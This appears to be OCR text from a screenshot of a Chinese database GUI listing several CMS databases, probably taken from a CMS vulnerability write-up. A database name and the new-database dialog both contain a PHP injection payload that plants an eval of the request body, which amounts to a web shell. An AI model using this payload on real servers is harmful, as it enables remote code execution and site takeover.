 127.0.0.1
711cms
catfish
cscms
damicms
ebcms
information_schema
mysql
otcms
performance_schema
test
test',1=>eval(file_get_contents('php://input')),'xx'=>'
表
视图
函数
事件
查询
报表
备份
umcms
xiaocms
xyhcms
打开查询 设计查询 新建查询 删除查询
新建数据库
常规
数据库名: test',1=>eval(file_get_contents('php://inpu
字符集:
排序规则:
确定 取消